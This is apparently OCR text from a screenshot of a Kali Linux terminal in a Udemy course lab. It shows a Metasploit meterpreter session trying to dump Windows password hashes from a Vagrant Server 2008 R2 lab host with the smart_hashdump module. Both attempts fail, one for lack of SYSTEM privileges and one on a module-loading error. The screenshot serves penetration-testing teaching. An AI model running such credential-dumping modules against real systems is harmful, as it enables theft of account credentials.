 Greenbone Security Assi...
KaliLinux-Udemy ❐ 0 ● ...
11:25 AM
KaliLinux-Udemy ❐ 0 ● 1 sudo
KaliLinux-Udemy ❐ 0 ● 1 sudo 119x31
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against VAGRANT-2008R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210211112444_default_10.10.0.4_windows.hashes_161638.txt
[*] Dumping password hashes...
[-] On this version of Windows you need to be NT AUTHORITY\SYSTEM to dump the hashes
[-] Try setting GETSYSTEM to true.
meterpreter > use post/windows/gather/smart_hashdump
Loading extension post/windows/gather/smart_hashdump...
[-] Failed to load extension: Unable to load extension 'post/windows/gather/smart_hashdump' - module does not exist.
meterpreter > so
❐ 0 ↑ 41m 1 sudo 2 zsh ↗ ↑ 99% | 11:25 | 11 Feb root! KaliLinux-Udemy